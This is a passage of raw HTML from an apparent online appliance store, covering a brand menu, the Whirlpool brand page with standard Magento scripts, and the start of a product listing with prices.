                            <img class="brand-img zoom-eff" alt="Stone Forest" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/stoneforest.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/stone-forest" title="Stone Forest">
                            Stone Forest                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Strasser">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/strasser" title="Strasser">
                            <img class="brand-img zoom-eff" alt="Strasser" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/strasser.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/strasser" title="Strasser">
                            Strasser                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Sub-Zero">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/sub-zero" title="Sub-Zero">
                            <img class="brand-img zoom-eff" alt="Sub-Zero" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/subzero.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/sub-zero" title="Sub-Zero">
                            Sub-Zero                        </a>
                                                <div class="count">37 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Superiore">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/superiore" title="Superiore">
                            <img class="brand-img zoom-eff" alt="Superiore" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/wysiwyg/Superiore.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/superiore" title="Superiore">
                            Superiore                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Thermador">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/thermador" title="Thermador">
                            <img class="brand-img zoom-eff" alt="Thermador" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/thermador.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/thermador" title="Thermador">
                            Thermador                        </a>
                                                <div class="count">92 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Thor">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/thor" title="Thor">
                            <img class="brand-img zoom-eff" alt="Thor" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_5_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/thor" title="Thor">
                            Thor                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Toto">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/toto" title="Toto">
                            <img class="brand-img zoom-eff" alt="Toto" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/toto.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/toto" title="Toto">
                            Toto                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="True">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/true" title="True">
                            <img class="brand-img zoom-eff" alt="True" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/True-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/true" title="True">
                            True                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="U-Line">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/u-line" title="U-Line">
                            <img class="brand-img zoom-eff" alt="U-Line" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/ULine.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/u-line" title="U-Line">
                            U-Line                        </a>
                                                <div class="count">18 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Vent-A-Hood">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/vent-a-hood" title="Vent-A-Hood">
                            <img class="brand-img zoom-eff" alt="Vent-A-Hood" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Vent-A-Hood.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/vent-a-hood" title="Vent-A-Hood">
                            Vent-A-Hood                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Verona">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/verona" title="Verona">
                            <img class="brand-img zoom-eff" alt="Verona" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/verona_logo_1200x630.gif">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/verona" title="Verona">
                            Verona                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Victoria Albert">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/victoria-albert" title="Victoria Albert">
                            <img class="brand-img zoom-eff" alt="Victoria Albert" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/Victoria_Albert.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/victoria-albert" title="Victoria Albert">
                            Victoria Albert                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Viking">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/viking" title="Viking">
                            <img class="brand-img zoom-eff" alt="Viking" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Viking.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/viking" title="Viking">
                            Viking                        </a>
                                                <div class="count">8 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Vintage">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/vintage" title="Vintage">
                            <img class="brand-img zoom-eff" alt="Vintage" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Vintage_logo_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/vintage" title="Vintage">
                            Vintage                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Water Decor">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/water-decor" title="Water Decor">
                            <img class="brand-img zoom-eff" alt="Water Decor" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/water.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/water-decor" title="Water Decor">
                            Water Decor                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Whirlpool">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/whirlpool" title="Whirlpool">
                            <img class="brand-img zoom-eff" alt="Whirlpool" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/WP.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/whirlpool" title="Whirlpool">
                            Whirlpool                        </a>
                                                <div class="count">10 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Wolf">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/wolf" title="Wolf">
                            <img class="brand-img zoom-eff" alt="Wolf" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Wolf-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/wolf" title="Wolf">
                            Wolf                        </a>
                                                <div class="count">19 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Zephyr">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/zephyr" title="Zephyr">
                            <img class="brand-img zoom-eff" alt="Zephyr" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Zephyr-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/zephyr" title="Zephyr">
                            Zephyr                        </a>
                                                <div class="count">84 products</div>
                                            </div>
                </div>
            </div>
                    </div>
        <div class="no-item hidden">There are no brands matching your selection</div>
    </div>
</div>                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/open-box-discounts.html"> <span>Open Box Discounts</span></a>
        </li>
<li class="item level0  level-top">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/closeouts.html"> <span>Closeouts</span></a>
        </li>
</ul></div>
</div></div></div>
</div>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></div></div></div></header><div class="wrapper-breadcrums">
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://universal-akb.com/" title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item brands">
                            <a href="https://universal-akb.com/brand" title="Brands">
                    Brands                </a>
                        </li>
                    <li class="item brand">
                            <strong>Whirlpool</strong>
                        </li>
            </ul>
</div>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Whirlpool</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="NxlJpVoThvqVmutZ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/universal-akb.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/universal-akb.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/universal-akb.com\/","customerLoginUrl":"https:\/\/universal-akb.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fstatic\u002Fversion1724092176\u002Ffrontend\u002FCodazon\u002Ffastest_medical\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcartpro\/cart\/add":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/universal-akb.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/universal-akb.com\/page_cache\/block\/render\/manufacturer\/11\/shopby_attribute\/manufacturer\/cdz_disable_manufacturer\/1\/","handles":["default","brands_index_view","brands_index_view_type_layered","brands_index_view_id_2","blog_css"],"originalRequest":{"route":"brands","controller":"index","action":"view","uri":"\/brand\/whirlpool"},"versionCookieName":"private_content_version"}        }
    }
</script>


    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>


 
<div class="brand-container" itemscope itemtype="http://schema.org/brand">
    <div class="block-content">
                <div class="row thumb-desc-section">
        	<div class="col-xs-5">
            	<div class="brand-img-wrap">
                    <img class="brand-image" itemprop="image" src="https://universal-akb.com/media/codazon_cache/brand/250x/catalog/category/WP.png" />
                </div>
            </div>
                    </div>
		    </div>
</div>

<div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/universal-akb.com\/brand\/whirlpool","formKey":"NxlJpVoThvqVmutZ","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Items    </p>

        
    
        
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="manufacturer"
                                >
                Manufacturer            </option>
                    <option value="color"
                                >
                Color            </option>
                    <option value="width"
                                >
                Width            </option>
                    <option value="condition"
                                >
                Condition            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        		<div class="desktop_3" id="category-products-grid">
			<ol class="products list items product-items same-height">
													<li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/whirlpool-30-inch-over-the-range-microwave-with-300-cfm-blower-1-7-cu-ft-stainless-steel-wmh31017hz.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-311">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/m/wmh31017hz.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Whirlpool&#x20;30&#x20;Inch&#x20;Over-the-Range&#x20;Microwave&#x20;with&#x20;300&#x20;CFM&#x20;Blower&#x20;1.7&#x20;cu.&#x20;ft.&#x20;Stainless&#x20;Steel&#x20;WMH31017HZ"/></span>
</span>
<style>.product-image-container-311 {
    width: 240px;
}
.product-image-container-311 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-311">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/m/wmh31017hz.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Whirlpool&#x20;30&#x20;Inch&#x20;Over-the-Range&#x20;Microwave&#x20;with&#x20;300&#x20;CFM&#x20;Blower&#x20;1.7&#x20;cu.&#x20;ft.&#x20;Stainless&#x20;Steel&#x20;WMH31017HZ"/></span>
</span>
<style>.product-image-container-311 {
    width: 240px;
}
.product-image-container-311 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":311,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/whirlpool-30-inch-over-the-range-microwave-with-300-cfm-blower-1-7-cu-ft-stainless-steel-wmh31017hz.html">
									Whirlpool 30 Inch Over-the-Range Microwave with 300 CFM Blower 1.7 cu. ft. Stainless Steel WMH31017HZ								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-311"                data-price-amount="208"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$208.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-311"                data-price-amount="419"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$419.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~/product/311/" method="post">
											<input type="hidden" name="product" value="311">
											<input type="hidden" name="uenc" value="aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWJtbDJaWEp6WVd3dFlXdGlMbU52YlM5aWNtRnVaQzkzYUdseWJIQnZiMnd-L3Byb2R1Y3QvMzExLw~~">
											<input name="form_key" type="hidden" value="NxlJpVoThvqVmutZ" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/311" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"311","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/weg515s0ls.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-1006">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/e/weg515s0ls10.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Whirlpool&#x20;WEG515S0LS&#x20;30&#x20;Inch&#x20;Slide-In&#x20;Gas&#x20;Range&#x20;with&#x20;4&#x20;Sealed&#x20;Burners,&#x20;5.0&#x20;cu.&#x20;ft.&#x20;Capacity,&#x20;SpeedHeat&#x2122;&#x20;Burners,&#x20;Frozen&#x20;Bake&#x2122;,&#x20;Sabbath&#x20;Mode,&#x20;Self-Clean,&#x20;and&#x20;ADA&#x20;Compliant&#x3A;&#x20;Stainless&#x20;Steel"/></span>
</span>
<style>.product-image-container-1006 {
    width: 240px;
}
.product-image-container-1006 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1006");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1006  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-1006">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/e/weg515s0ls10.jpg"
            loading="lazy"
            width="240"
            height="240"
